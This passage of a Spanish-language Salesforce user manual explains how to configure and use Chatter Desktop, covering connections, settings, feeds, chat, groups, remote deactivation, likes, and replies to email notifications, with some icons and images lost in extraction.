Si dispone de varios inicios de sesión a Salesforce o Chatter, cree una conexión para cada inicio de sesión. La conexión permite a Chatter Desktop acceder a los datos de Chatter a los que puede acceder con dicho inicio de sesión en la Web.

- **1.** Haga clic en el **integral el y seleccione Configuración**.
- **2.** En la sección Conexiones, ingrese un nombre para la conexión y la URL desde la que inicia sesión. La URL debe comenzar por https:// y finalizar por salesforce.com o chatter.com. Por ejemplo, si su organización tiene una división europea a la que inicia sesión desde https://emea.salesforce.com, ingrese esa URL y nombre la conexión como *Europa*.

De forma predeterminada, Chatter Desktop se conecta a la instancia principal de Salesforce (Producción) o a sandbox de Force.com.

**3.** Haga clic en **Autorizar** y siga las instrucciones que se muestran en pantalla para autorizar Chatter Desktop y facilitar su conexión mediante el inicio de sesión.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

Utilice los botones de opción de la pantalla Configuración para especificar una conexión predeterminada. Para cambiar rápidamente

las conexiones a la vez que utiliza Chatter Desktop, haga clic en el **idea**, seleccione **Cambiar conexión** y elija la conexión.

Nota: Puede crear varias conexiones, aunque Chatter Desktop solo podrá iniciar sesión en una conexión a la vez. No puede utilizar Chatter Desktop para mostrar datos de varias conexiones al mismo tiempo.

#### CONSULTE TAMBIÉN

[Configuración de Chatter Desktop](#page-2910-0)

#### <span id="page-2910-0"></span>Configuración de Chatter Desktop

La configuración predeterminada de Chatter Desktop es adecuada para la mayoría de los usuarios, pero pueden configurarse varias configuraciones de Chatter Desktop. Para acceder a los ajustes de

Chatter Desktop, haga clic en el y seleccione **Configuración**. Desde la pantalla Configuración, puede:

- **•** Configurar Chatter Desktop para que se inicie cuando inicie su equipo.
- **•** Configurar Chatter Desktop para que se minimice cuando lo cierre.
- **•** Activar o desactivar notificaciones emergentes. Las notificaciones emergentes están activadas de forma predeterminada.
- **•** Gestiona alertas para nuevas publicaciones y comentarios en noticias en tiempo real (configuración avanzada).
- **•** Configura Chatter Desktop para que se muestre siempre en primer plano (configuración avanzada).
- **•** Mueve la ventana de chat al primer plano cuando recibe un nuevo mensaje.
- **•** Reproduce sonidos cuando alguien inicia una nueva sesión de chat con usted o reproduce un sonido para cada mensaje de chat cuando se minimiza o se desenfoca una sesión de chat (por ejemplo, si tiene varias sesiones de chat o está utilizando otra aplicación).
- **•** Edite sus [conexiones.](#page-2909-0)

#### CONSULTE TAMBIÉN

[Consejos para solucionar problemas de Chatter Desktop](#page-2912-0)

#### Uso de Chatter Desktop

En la ventana de Chatter Desktop:

#### **Haga Para: clic en:**



de sus noticias en tiempo real, o haga clic en el  $\mathscr Q$ , que aparece cuando escribe una publicación.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Utilice el filtro **Ordenar por** en la parte superior de una noticia en tiempo real para clasificar las actualizaciones:
	- **–** Fecha de publicación: Clasifica las noticias en tiempo real según la fecha en la que se publicaron. Para ver comentarios, debe hacer clic en **Mostrar todos los comentarios** junto a una publicación.
	- **–** Fecha de publicación y comentarios: Clasifica las noticias en tiempo real según la fecha en la que se publicaron y comentaron. Cada comentario vuelve a aparecer cuando hace clic en **Mostrar todos los comentarios** en su publicación asociada.



Consulte y comente actualizaciones dirigidas a usted.



Chatee con personas y consulte sus actualizaciones. Los mensajes de chat se muestran en una ventana separada.

- **•** Haga clic en **Favoritos del chat** para ver personas o sesiones de chat que ha agregado como favoritas. Para agregar un favorito, haga clic en junto al nombre de una persona o en cualquier sesión de chat activa con una o más personas.
- **•** Haga clic en **Seguimiento** o **Seguidores**, luego haga clic en el nombre de una persona para ver sus actualizaciones o publicar en sus noticias en tiempo real.
- **•** Pase el ratón sobre el nombre de una persona:
	- <sup>-</sup> Haga clic en **para enviarle un mensaje.**
	- **–** Haga clic en para añadirla como una sesión de chat favorita. Su nombre aparece en su lista **Favoritos del chat**.
	- **–** Haga clic en  $\bigoplus$  para seguir a alguien o  $\bigotimes$  para dejar de seguirle.
	- **–** Haga clic en para iniciar una sesión de chat. Luego puede agregar hasta 10 personas a la misma sesión de chat haciendo clic en  $\Box$ + en la ventana de chat y buscando las personas que desea agregar. No puede chatear con personas que están **Offline**.



Nota: El chat solo está disponible si está activado por su organización.

Lea y responda a mensajes privados de Chatter. Haga clic en un mensaje para verlo o haga clic en **Nuevo mensaje** para enviar un nuevo mensaje.



Nota: Los mensajes solo están disponibles si están activados por su organización.



Vea actualizaciones de noticias en tiempo real de grupos:

- **•** Haga clic en un nombre de grupo o busque un grupo para ver sus noticias en tiempo real o publicar actualizaciones. Puede publicar en todos los grupos públicos y en los grupos privados a los que pertenezca.
- **•** Haga clic en **Unirse** para incorporarse a un grupo, o bien **Miembro** para abandonar el grupo.
- **Haga clic en para ver la descripción del grupo.**



Consulte y comente en registros que sigue. En la menú desplegable de la parte superior, seleccione el tipo de registro que desea ver, por ejemplo, Cuenta. Si no está siguiendo registros, no habrá ningún registro en la lista. Haga clic en el nombre de un registro para ver sus detalles. Chatter Desktop muestra los ocho primeros campos en un registro.



Modifique su [configuración de Chatter Desktop](#page-2910-0) o [cambie su conexión.](#page-2909-0)



Sincronice sus datos al instante. Mientras que Chatter Desktop se sincroniza automáticamente con sus datos, la sincronización no sucede siempre al instante.

#### CONSULTE TAMBIÉN

[Consejos para solucionar problemas de Chatter Desktop](#page-2912-0)

#### <span id="page-2912-0"></span>Consejos para solucionar problemas de Chatter Desktop

Busque soluciones para solucionar problemas de Chatter Desktop.

Chatter Desktop utiliza Adobe® Integrated Runtime (AIR®). Esta tabla describe soluciones a problemas relacionados con AIR comunes. Para más información, consulte la base de conocimientos de Adobe<sup>®</sup>. .



### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



#### CONSULTE TAMBIÉN

#### [Configuración de Chatter Desktop](#page-2910-0)

#### Desactivación de Chatter Desktop de manera remota

En caso de que pierda el equipo en el que instaló Chatter Desktop o de que sufra un robo, podrá bloquear el acceso de Chatter Desktop a sus datos de Salesforce.

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Haga clic en **Revocar** junto a Chatter Desktop en la sección Acceso remoto.

#### CONSULTE TAMBIÉN

[Consejos para solucionar problemas de Chatter Desktop](#page-2912-0) [Personalizar su experiencia de Salesforce](#page-46-0)

#### Versiones de Chatter Desktop

Esta tabla describe las actualizaciones de cada una de las versiones de Chatter Desktop.



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience





CONSULTE TAMBIÉN

[Instalar Chatter Desktop](#page-2908-0)
## <span id="page-2916-0"></span>Personas y registros de las que es seguidor inicialmente

A partir de junio de 2010, cuando su administrador active Chatter, le ayudaremos a familiarizarse con la aplicación asignándole de forma automática el seguimiento de algunos usuarios y de su organización. Las personas y registros de los que sea seguidor dependerán del tamaño de su organización:



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



Nota: La configuración del seguimiento automático para registros solo se aplica a los registros que ya existen en el momento en que su administrador activa Chatter. Para cualquier registro futuro que cree, el seguimiento automático está desactivado de forma predeterminada para reducir el número de actualizaciones que recibe en sus noticias en tiempo real de Chatter. Sin embargo, si desea recibir actualizaciones en todos los registros futuros que cree, puede activar el seguimiento automático en su configuración personal.

#### CONSULTE TAMBIÉN

<span id="page-2917-0"></span>[Recomendaciones de personas](#page-2970-0) [Recomendaciones de registros](#page-2978-0) [Seguir registros que ha creado automáticamente](#page-2976-0)

## Cómo marcar Me gusta en publicaciones y comentarios

Indique Me gusta en publicaciones o comentarios para demostrar su apoyo y recibir notificaciones por email si otros comentan en esas publicaciones.

#### Debajo de una publicación o comentario, haga clic en **Me gusta**.

Al hacer clic en **Me gusta** en una publicación, recibirá notificaciones de email si otros usuarios comentan en esta publicación. Si hace clic en **Me gusta** en un comentario, solo el usuario que ha realizado el comentario recibirá un email de notificación, pero usted recibirá un email de notificación de todos los comentarios futuros. Puede cambiar su [configuración de notificación por email](#page-2920-0) en la página 2915.

- **•** Si ha dejado de gustarle un comentario, haga clic en **No me gusta**. Cuando deje de gustarle una publicación o comentario, no recibirá notificaciones de email de los comentarios o gustos futuros.
- **•** Vea los perfiles de las personas a las que les gusta una publicación haciendo clic en su nombre en la parte inferior de la publicación o comentario; por ejemplo, "a **John Smith** le gusta esto".

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Si hay más de tres personas a las que les gusta una publicación, haga clic en el vínculo para ver la lista completa; por ejemplo, "A usted, **John Smith** y a **otras 2 personas** les gusta esto". Desde esa lista, puede seguir o dejar de hacer un seguimiento a personas.
- **•** Esta opción muestra a cuantas personas les ha gustado un comentario, por ejemplo, "**1 persona**" o "**7 personas**". Para ver sus nombres, haga clic en el vínculo.

#### CONSULTE TAMBIÉN

[Directrices para la gestión de su configuración de email personal de Chatter](#page-2921-0)

## Respuesta a las notificaciones de email de Chatter

Cuando recibe determinadas notificaciones de email, puede realizar algunas acciones de forma práctica respondiendo directamente desde el email. Puede responder a los tipos de email mostrados en la tabla o a cualquier notificación que muestre una dirección De de reply@chatter.salesforce.com.

 $\mathbb{Z}$ 

Nota: Para responder a las notificaciones de email, su administrador debe activar las respuestas de email para su organización.

